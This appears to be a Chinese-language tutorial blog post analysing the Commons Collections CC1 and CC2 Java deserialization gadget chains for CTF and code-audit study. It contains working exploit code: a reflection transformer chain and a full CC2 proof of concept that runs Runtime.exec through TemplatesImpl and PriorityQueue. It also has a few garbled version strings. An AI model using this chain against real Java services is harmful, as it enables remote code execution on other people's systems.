前言
在学习java反序列化的过程中,Commons Collections几乎是反序列化学习中无法绕过的一关。也是各大ctf和awd的常见考点,
作为java代码审计的重要一环,我们今天就来解析一下Commons Collections利用链。
版本问题
为了简述,以下commons-collections简称为CC,CC2链中使用的是commons-collections-4.0版本,但是CC1在commons-collections-4.0版本中其实能使用,但是commons-collections-4.0版本删除了lazyMap的decode方法,这时候我们可以使用lazyMap方法来代替。但是这里产生了一个疑问,为什么CC2链中使用commons-collections-4.03.2.1-3.1版本不能去使用,使用的是commons-collections-4.04.0的版本?在中间查阅了一些资料,发现在3.1-3.2.1版本中TransformingComparator并没有去实现Serializable接口,也就是说这是不可以被序列化的。所以在利用链上就不能使用他去构造。
首先我们贴一下,CC的利用链版本,下面是maven依赖
<dependency>
<groupId>org.apache.commons</groupId>
<artifactId>commons-collections4</artifactId>
<version>4.0</version>
</dependency>
注意 因为在3.1-3.2.1版本中TransformingComparator类没有实现Serializable接口,不能够被序列化,于是就不能在使用链上构造了。
CommonsCollections1
环境:JDK1.7、commons-collections-3.1-3.2.1
漏洞点存在于
commons-collections-3.1-src.jar:

/org/apache/commons/collections/functors/InvokerTransformer.java
在 InvokerTransformer 类的transform方法中使用了反射,且反射参数均可控,所以我们可以利用这处代码调用任意类的任意方法
接下来我们需要利用反射调用恶意方法比如命令执行:Runtime.getRuntime().exec
但是得想办法构造出反射调用,类似下面的方式:
import java.io.IOException;
public class exploit {
public static void main(String [] args) throws IOException{
// 普通命令执行
Runtime.getRuntime().exec(new String [] { "deepin-calculator" });
// 通过反射执行命令
try{
Class.forName("java.lang.Runtime").getMethod("exec", String.class).invoke(
Class.forName("java.lang.Runtime").getMethod("getRuntime").invoke(Class.forName("java.lang.Runtime")),
new String [] { "deepin-calculator" }
);
} catch(Exception e) {
e.printStackTrace();
}
}
}
后面的流程就是需要找到能循环调用 transform 方法的地方来构造反射链
commons-collections-3.1.jar!/org/apache/commons/collections/functors/ChainedTransformer.class中有合适的transform方法,对 iTransformers 数组进行了循环遍历,并调用其元素的 transform 方法
所以我们可以构造上文提到的反射调用链,将 ChainedTransformer 的 Transformer 属性按照如下构造:
Transformer[] transformers = new Transformer[] {
new ConstantTransformer(Runtime.class),
new InvokerTransformer("getMethod", new Class[] { String.class, Class[].class }, new Object[] { "getRuntime", new Class[0] }),
new InvokerTransformer("invoke", new Class[] { Object.class, Object[].class }, new Object[] { null, new Object[0] }),
new InvokerTransformer("exec", new Class[] { String.class }, new Object[] { "open /System/Applications/Calculator.app" })
};
commons-collections2
之前写过一篇文章https://zhuanlan.zhihu.com/p/269168330,讲解了URLDNS调试分析这种方式,这种虽然是简单的序列化利用方式,但是麻雀虽小,五脏俱全,正常的反序列化流程都是这么走的。
不过说到底CommonCollections虽说确实相比于URLDNS要复杂一些。
我尽量简化,贴上现在最新的poc
package com.evalshell.springboot.handler;
import javassist.ClassPool;
import javassist.CtClass;
import org.apache.commons.collections4.comparators.TransformingComparator;
import org.apache.commons.collections4.functors.InvokerTransformer;
import java.io.FileInputStream;
import java.io.FileOutputStream;
import java.io.ObjectInputStream;
import java.io.ObjectOutputStream;
import java.lang.reflect.Field;
import java.util.PriorityQueue;
public class CommonCollections1 {
public static void main(String[] args) throws Exception {
String AbstractTranslet="com.sun.org.apache.xalan.internal.xsltc.runtime.AbstractTranslet";
String TemplatesImpl="com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl";
ClassPool classPool = ClassPool.getDefault();
classPool.appendClassPath(AbstractTranslet);
CtClass payload = classPool.makeClass("CommonsCollections1123");
payload.setSuperclass(classPool.get(AbstractTranslet));
payload.makeClassInitializer().setBody("java.lang.Runtime.getRuntime().exec(\"open /System/Applications/Calculator.app\");");
byte[] bytes = payload.toBytecode();
Object templatesImpl = Class.forName(TemplatesImpl).getDeclaredConstructor(new Class[]{}).newInstance();
Field field = templatesImpl.getClass().getDeclaredField("_bytecodes");
field.setAccessible(true);
field.set(templatesImpl,new byte[][]{bytes});
Field name = templatesImpl.getClass().getDeclaredField("_name");
name.setAccessible(true);
name.set(templatesImpl,"test");
InvokerTransformer invokerTransformer = new InvokerTransformer("newTransformer", new Class[]{}, new Object[]{});
TransformingComparator comparator = new TransformingComparator(invokerTransformer);
PriorityQueue<Integer> queue = new PriorityQueue<Integer>(2);
queue.add(1);
queue.add(1);
Field field2=queue.getClass().getDeclaredField("comparator");
field2.setAccessible(true);
field2.set(queue,comparator);
Field field3=queue.getClass().getDeclaredField("queue");
field3.setAccessible(true);
field3.set(queue,new Object[]{templatesImpl,templatesImpl});
ObjectOutputStream outputStream = new ObjectOutputStream(new FileOutputStream("cc2.ser"));
outputStream.writeObject(queue);
outputStream.close();
ObjectInputStream inputStream=new ObjectInputStream(new FileInputStream("cc2.ser"));
inputStream.readObject();
inputStream.close();
}
}

运行的结果如下:
首先我贴上利用链:
ObjectInputStream.readObject()
->PriorityQueue.readObject()
->PriorityQueue.heapify
->PriorityQueue.siftDown
->PriorityQueue.siftDownUsingComparator
->TransformingComparator.compare()
->InvokerTransformer.transform()
->TemplatesImpl.getTransletInstance
->cc2.newInstance()
->Runtime.exec()
这个过程涉及到下面几个接口和类:
TransformedMap
TransformedMap用于对Java标准数据结构Map做一个修饰,被修饰过的Map在添加新的元素时,将可 以执行一个回调。我们通过下面这行代码对innerMap进行修饰,传出的outerMap即是修饰后的Map:
MapouterMap=TransformedMap.decorate(innerMap,keyTransformer, valueTransformer);

TemplatesImpl
这里其实是javassist部分的知识,简单的来说就是动态的新创建了一个CommonsCollections1234这个类中执行的是java.lang.Runtime.getRuntime().exec(\"open //System/Applications/Calculator.app\");这一段的代码,之后通过byte[] bytes = payload.toBytecode();转换成二进制数据。

TemplatesImpl介绍一下这个类的内容,在CC2的链中getTransletInstance的方法是其中的一环,首先看到构造方法是protected的并且我也没有发现什么可以能够实现它的方法。所以还是通过反射的方式去处理。
其中是可以看到调用了defineTransletClasses() 方法的。
于是现在就需要找到什么地方调用了getTransletInstance,就会找到templatesImpl的newTransformer方法是调用的
现在的问题是如何调用 newTransformer,这里我们POC给出的方案是通过InvokerTransformer类来反射调用,于是入口就变成了找到transform方法,有点CC1的味道了。
InvokerTransformer invokerTransformer = new InvokerTransformer("newTransformer", new Class[]{}, new Object[]{});
TransformingComparator comparator = new TransformingComparator(invokerTransformer);
最后来看POC的最后一段代码
Field field3=queue.getClass().getDeclaredField("queue");
field3.setAccessible(true);
field3.set(queue,new Object[]{templatesImpl,templatesImpl});
设置queue为Object[]数组,内容为两个存在恶意代码的TemplatesImpl实例实例化对象。调用heapify方法的时候就会进行传参进去。到此为止走到了readObject方法之后就都走完了,这一条反序列化链也OK了.